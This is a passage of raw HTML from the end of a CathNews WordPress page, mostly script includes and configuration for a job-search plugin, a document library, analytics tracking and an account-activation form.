                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-3831216"></div>

        
            <script type="0c31adabd858d3b04be009db-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3831216 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3831216',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3831216.done(function (response) {

                        jQuery('#jobsearch-aterreg-3831216').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="0c31adabd858d3b04be009db-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="0c31adabd858d3b04be009db-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":377795,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"77ffb30499"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/foliokit.kquery.js?ver=3.1.3" id="foliokit.kquery-js"></script>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/modernizr.min.js?ver=b1179856" type="0c31adabd858d3b04be009db-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/foliokit.min.js?ver=b1179856" type="0c31adabd858d3b04be009db-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/jquery.magnific-popup.min.js?ver=b1179856" type="0c31adabd858d3b04be009db-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/foliokit.select2.min.js?ver=b1179856" type="0c31adabd858d3b04be009db-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliolabs-docman/base/resources/assets/js/footable.js?ver=db3daece" type="0c31adabd858d3b04be009db-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliolabs-docman/site/resources/assets/js/downloadlabel.js?ver=db3daece" type="0c31adabd858d3b04be009db-text/javascript"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=9632921" id="jobsearch-intlTelInput-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="0c31adabd858d3b04be009db-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript">
kQuery(function($) {
                
                $.magnificPopup.instance._onFocusIn = function(e)
                {
                    // Do nothing if target element is select2 input
                    if( $(e.target).hasClass('select2-search__field') ) {
                        return true;
                    }
        
                    // Else call parent method
                    $.magnificPopup.proto._onFocusIn.call(this,e);
                };
            });</script>
<script type="0c31adabd858d3b04be009db-text/javascript">
kQuery(function($) {
                
                $('[data-k-modal]').each(function(idx, el) {
                    var el = $(el);
                    var data = el.data('k-modal');
                    var options = {
    "type": "image"
};
                    if (data) {
                        $.extend(true, options, data);
                    }
                    el.magnificPopup(options);
                });
            });</script>
<script type="0c31adabd858d3b04be009db-text/javascript">
kQuery(function($) {
                $('.docman_track_download').on('click', function() {
                    var el = $(this);

                    if (typeof gtag !== 'undefined') {
                        gtag('event', 'Download', {
                            'event_category': 'DOCman',
                            'event_label': el.data('title'),
                            'name': el.data('title'),
                            'value': parseInt(el.data('id'), 10)
                        });
                    }
                    else if (typeof window.GoogleAnalyticsObject !== 'undefined' && typeof window[window.GoogleAnalyticsObject] !== 'undefined') {
                        window[window.GoogleAnalyticsObject]('send', 'event', 'DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                    }
                    else if (typeof _gaq !== 'undefined' && typeof _gat !== 'undefined') {
                        if (_gat._getTrackers().length) {
                            _gaq.push(function() {
                                var tracker = _gat._getTrackers()[0];
                                tracker._trackEvent('DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                            });
                        }
                    }
                });

                if (typeof _paq !== 'undefined') {
                    _paq.push(['setDownloadClasses', 'docman_track_download']);
                    _paq.push(['trackPageView']);
                }
            });</script>
<script type="0c31adabd858d3b04be009db-text/javascript">
kQuery(function($) {
        $('.k-js-search-reset').click(function(event) {
            event.preventDefault();

            var button = $(this),
                form   = button[0].form;

            $('.k-filters')
                .find('input:not(:checkbox), textarea').val('').end()
                .find('select').val(null).trigger('change');

            $(form).append($('<input type="hidden" />').val('1')
                .attr('name', 'reset'));

            form.submit();
        });
    });</script>
<script type="0c31adabd858d3b04be009db-text/javascript">
kQuery(function($) {
                
                var selector = $("select[name=\"dmsearch_contents\"]");                    
                selector.select2({
    "allowClear": false,
    "theme": "bootstrap",
    "width": "resolve"
});
                selector.on("select2:close", function () { $(this).focus(); });
                

            });</script>
<script type="0c31adabd858d3b04be009db-text/javascript">
kQuery(document).ready(function() {
                kQuery('.docman-search-date').find('.k-input-group').addClass('input-append').find('input').addClass('input-block-level');
            });</script>
<script type="0c31adabd858d3b04be009db-text/javascript">
kQuery(function($) {
    $('.k-js-documents-table').footable({
        toggleSelector: '.footable-toggle',
        breakpoints: {
            phone: 400,
            tablet: 600,
            desktop: 800
        }
    }).bind('footable_row_detail_updated', function(event) {
        var container = event.detail;

        container.find('.btn-mini').addClass('btn-small').removeClass('btn-mini');

        container.find('.footable-row-detail-value').css('display', 'inline-block');

        container.find('.footable-row-detail-name').css('display', 'inline-block')
            .each(function() {
                var $this = $(this);

                if ($.trim($this.text()) == '') {
                    $this.remove();
                }
            });
    });

});</script>
<script type="0c31adabd858d3b04be009db-text/javascript">
if(!Foliokit) {
                var Foliokit = typeof Koowa !== 'undefined' ?  Koowa : {};
            }
            
            if (typeof Foliokit.translator === 'object' && Foliokit.translator !== null) {
                Foliokit.translator.loadTranslations({"Play":"Play","View":"View","Open":"Open"});
            }</script>
<script type="0c31adabd858d3b04be009db-text/javascript">
kQuery(function($) {
                    $('a.docman_download__button').downloadLabel({
    "permission": "view_document",
    "user": 0,
    "access": 0,
    "strict": true,
    "search_by": "exact",
    "limit": 20,
    "offset": 420,
    "sort": "created_on",
    "direction": "desc",
    "category": [
        3,
        9,
        10,
        11,
        12
    ],
    "category_children": false,
    "enabled": 1,
    "status": "published",
    "search_contents": true,
    "total": 1758,
    "layout": "table",
    "view": "flat",
    "url": {
        "scheme": "https",
        "host": "cathnews.com",
        "port": "",
        "fragment": ""
    },
    "decorator": "wordpress",
    "template": {},
    "force_download": false,
    "gdocs_supported_extensions": [
        "ogg",
        "doc",
        "docx",
        "xls",
        "xlsx",
        "ppt",
        "pptx",
        "pages",
        "ai",
        "psd",
        "tiff",
        "dxf",
        "svg",
        "eps",
        "ps",
        "ttf",
        "xps"
    ],
    "gdocs_preview": 0
});
                });</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="0c31adabd858d3b04be009db-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="0c31adabd858d3b04be009db-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
